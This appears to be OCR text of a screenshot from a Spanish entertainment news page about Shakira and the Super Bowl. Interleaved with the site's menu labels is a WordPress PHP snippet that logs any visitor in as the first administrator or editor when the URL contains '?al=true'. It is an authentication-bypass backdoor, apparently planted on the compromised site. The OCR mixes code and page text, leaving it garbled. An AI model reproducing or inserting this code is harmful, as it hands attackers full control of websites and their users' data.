
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
¿Shakira estrenará canción en
el Super Bowl
By
dicomania.com
Posted on
23 enero, 2020